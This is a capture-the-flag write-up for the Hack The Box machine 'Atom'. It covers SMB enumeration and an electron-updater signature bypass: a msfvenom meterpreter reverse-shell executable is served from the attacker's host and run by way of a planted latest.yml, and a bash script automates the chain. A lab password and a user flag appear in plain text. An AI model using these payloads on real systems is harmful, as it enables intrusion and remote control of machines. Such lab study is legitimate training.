Introduction@Atom:~$
| Column | Details |
|---|---|
| Name | Atom |
| IP | 10.10.10.237 |
| Points | 30 |
| Os | Windows |
| Difficulty | Medium |
| Creator | MrR3boot |
| Out On | 17 Apr 2021 |
Pwned
Recon
Nmap
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ nmap -sC -sV -p- -oA nmap/result 10.10.10.237
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-18 19:49 CDT
Nmap scan report for 10.10.10.237
Host is up (0.23s latency).
Not shown: 65528 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Heed Solutions
135/tcp open msrpc Microsoft Windows RPC
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Heed Solutions
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
6379/tcp open redis Redis key-value store
7680/tcp open pando-pub?
Service Info: Host: ATOM; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h30m34s, deviation: 4h02m32s, median: 10m32s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: ATOM
| NetBIOS computer name: ATOM\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-04-18T18:07:37-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-04-19T01:07:36
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 513.15 seconds
Let's start with port-80
Port-80
There is a simple html page.
Let's check https 443 port.
Same page on port 80 and 443 not so interesting.
Now let's check with smbclient now.

┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ smbclient -L \\10.10.10.237 -U ""
Enter WORKGROUP\'s password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Software_Updates Disk
SMB1 disabled -- no workgroup available
We have a interesting share called Software_Updates let's check what's inside.
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ smbclient -N "\\\\10.10.10.237\Software_Updates"
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Apr 18 21:34:51 2021
.. D 0 Sun Apr 18 21:34:51 2021
client1 D 0 Sun Apr 18 21:34:51 2021
client2 D 0 Sun Apr 18 21:34:51 2021
client3 D 0 Sun Apr 18 21:34:51 2021
UAT_Testing_Procedures.pdf A 35202 Fri Apr 9 06:18:08 2021
4413951 blocks of size 4096. 1367010 blocks available
smb: \>
Inside folders there is nothing for us. but there is a pdf file. let get this real quick.

smb: \> ls
. D 0 Sun Apr 18 21:34:51 2021
.. D 0 Sun Apr 18 21:34:51 2021
client1 D 0 Sun Apr 18 21:34:51 2021
client2 D 0 Sun Apr 18 21:34:51 2021
client3 D 0 Sun Apr 18 21:34:51 2021
UAT_Testing_Procedures.pdf A 35202 Fri Apr 9 06:18:08 2021
4413951 blocks of size 4096. 1366963 blocks available
smb: \> get UAT_Testing_Procedures.pdf
getting file \UAT_Testing_Procedures.pdf of size 35202 as UAT_Testing_Procedures.pdf (28.9 KiloBytes/sec) (average 28.9 KiloBytes/sec)
smb: \> exit

After reading the pdf i known that we can place the update in any client folder and the automated script check the update.
So if we place the rev shell instead of update so we can get the reverse shell. but for that we need to bypass the "Signature Validation".
So i search the on google for electron-builder exploit and we got a good blog post.
Link : Signature Validation Bypass Leading to RCE In Electron-Updater


After reading the blog i understand that how to bypass the Signature and get reverse shell.
I am using msfvenom for creating the reverse shell.
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.93 LPORT=9001 -f exe -o "r'dedsec.exe"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: r'dedsec.exe
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ ls
nmap notes "r'dedsec.exe" UAT_Testing_Procedures.pdf
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ shasum -a 512 "r'dedsec.exe" | cut -d " " -f1 | xxd -r -p | base64 -w 0
rkCMdXcwO3trqGO7hKJvFOd3pYpSwgjKmhtMnnfxHa2hlXDwwanTUzaJUDnphf/8YjbsTQ96UOh0qmrq18PlkQ==
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$
We got the hash now let's start our msfconsole to catch the rev shell.
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ msfconsole
# cowsay++
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.0.37-dev ]
+ -- --=[ 2111 exploits - 1136 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.93
LHOST => 10.10.14.93
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.93:9001
Now we need to create a file called latest.yml and add our hash inside this file.
latest.yml
version: 1.2.3
path: http://10.10.14.93/r'dedsec.exe
sha512: rkCMdXcwO3trqGO7hKJvFOd3pYpSwgjKmhtMnnfxHa2hlXDwwanTUzaJUDnphf/8YjbsTQ96UOh0qmrq18PlkQ==
My file look like this.
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ cat latest.yml
version: 1.2.3
path: http://10.10.14.93/r'dedsec.exe
sha512: rkCMdXcwO3trqGO7hKJvFOd3pYpSwgjKmhtMnnfxHa2hlXDwwanTUzaJUDnphf/8YjbsTQ96UOh0qmrq18PlkQ==
Now start your python3 server on port 80 and we good to go.
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Now last thing you want to do is put the file inside client2 or client1 folder it's your choice.
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ smbclient //10.10.10.237/Software_Updates/ -U " "
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Apr 18 21:34:51 2021
.. D 0 Sun Apr 18 21:34:51 2021
client1 D 0 Sun Apr 18 21:34:51 2021
client2 D 0 Sun Apr 18 21:34:51 2021
client3 D 0 Sun Apr 18 21:34:51 2021
UAT_Testing_Procedures.pdf A 35202 Fri Apr 9 06:18:08 2021
smb: \> cd client2
smb: \client2\> put latest.yml
After putting file wait for 10sec and you get the reverse shell in metasploit.

Boom we got the shell.
I will also share a bash script for automate the work for getting the rev shell.
dedsec.sh
IP=`ifconfig tun0| grep -w inet | awk '{print $2}'`
msfvenom -p windows/meterpreter/reverse_tcp LHOST=$IP LPORT=9001 -f exe -o "r'dedsec.exe"
KEY=`shasum -a 512 "r's.exe" | cut -d " " -f1 | xxd -r -p | base64 -w 0`
cat <<EOF >> latest.yml
version: 1.2.3
path: http://$IP/r'dedsec.exe
sha512: $KEY
EOF
smbclient //10.10.10.237/Software_Updates/ -U " "%" " -c "cd client2;put latest.yml"
python3 -m http.server 80
Now let's get our user.txt file.
meterpreter > shell
Process 5088 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>cd \Users\jason\Desktop
cd \Users\jason\Desktop
C:\Users\jason\Desktop>type user.txt
type user.txt
a55daabe6ad164f79226c8da2f2ac0f4
C:\Users\jason\Desktop>Privilege escalation
let's run winPEAS.
Link : winPEASx64.exe



After running winPEAS i got two interesting things first a file called redis.windows-service.conf and second a service is running called redis-server.
First let's get the file and see what's inside.

I found a password -> kidvscat_yes_kidvscat
And with this password we can connect with redis-server.
But first if you don't have redis-cli so install that with this command.
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ apt-get install redis-tools
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
redis-tools is already the newest version (5:6.0.11-1).
The following packages were automatically installed and are no longer required:
ace-voip arachni atftpd axel cdpsnarf cgdb cgpt cookie-cadger crackmapexec cryptsetup-nuke-password curlftpfs dotdotpwn dwarfdump exe2hexbat expect flasm freeradius freeradius-common
freeradius-config freeradius-utils ftp galera-3 gir1.2-appindicator3-0.1 golang-1.14 golang-1.14-doc golang-1.14-go golang-1.14-src httprint httrack ident-user-enum ifenslave jsql kayak
libarmadillo9 libasync-mergepoint-perl libbasicusageenvironment1 libboost-chrono1.71.0 libboost-date-time1.71.0 libboost-filesystem1.71.0 libboost-iostreams1.71.0 libboost-locale1.71.0
libboost-program-options1.71.0 libboost-regex1.71.0 libboost-serialization1.71.0 libboost-test1.71.0 libboost-thread1.71.0 libbotan-2-12 libcapstone3 libcdio18 libcfitsio8
